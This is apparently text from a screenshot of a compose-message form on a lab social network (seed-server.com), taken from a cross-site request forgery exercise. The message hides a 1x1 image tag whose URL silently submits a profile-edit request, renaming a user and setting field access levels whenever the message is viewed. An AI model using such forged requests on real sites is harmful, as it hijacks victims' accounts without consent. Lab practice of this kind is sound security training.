 Compose a message
To *
Samy
×
Write recipient's username here.
Subject *
IMPORTANTEE
Message *
Embed content Visual editor
<img src="http://www.seed-server.com/action/profile/edit?name=Toxico&description=&accesslevel%5bdescription%5d=2&
briefdescription=&accesslevel%5bbriefdescription%5d=2&location=&accesslevel%5blocation%5d=2&interests=&
accesslevel%5binterests%5d=2&skills=&accesslevel%5bskills%5d=2&contactemail=&accesslevel%5bcontactemail%5d=2&
phone=&accesslevel%5bphone%5d=2&mobile=&accesslevel%5bmobile%5d=2&website=&accesslevel%5bwebsite%5d=2&
twitter=&accesslevel%5btwitter%5d=2&guid=59" alt="Hola como estas" width="1" height="1"/>
Send
C4sp
Inbox
Sent messages